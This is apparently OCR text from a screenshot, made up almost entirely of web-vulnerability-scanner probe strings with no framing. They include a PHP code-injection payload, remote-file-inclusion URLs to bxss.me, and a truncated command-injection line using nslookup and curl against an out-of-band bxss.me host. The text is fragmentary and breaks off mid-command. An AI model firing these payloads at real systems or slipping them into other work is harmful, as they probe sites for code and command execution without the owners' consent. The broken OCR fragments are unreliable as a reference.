
bxss.me
${@print(md5(31337))}
Mr.
Http://bxss.me/t/fit.txt
http://bxss.me/t/fit.txt%3F.
Mr.
print(md5(31337));//
$(nslookup -q=cname hitomajwwejytd14cb.bxss.me||curl hitomajww